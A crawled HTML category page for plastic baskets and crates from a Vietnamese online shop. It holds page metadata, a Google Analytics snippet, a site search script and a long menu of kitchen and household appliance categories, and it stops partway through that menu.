

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html
body_size: 28984
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ" />
    <title itemprop="name">Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ</title>
            <meta name="description" content="Những kinh nghiệm khi mua Giỏ &amp; Sọt nhựa ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Giỏ &amp; Sọt nhựa">
        <!-- Open Graph data -->
        <meta property="og:title" content="Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Giỏ &amp; Sọt nhựa ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Giỏ &amp; Sọt nhựa ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Giỏ &amp; Sọt nhựa ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ",
            "alternateName" : "Mua bán Giỏ &amp; Sọt nhựa - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1768963212" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
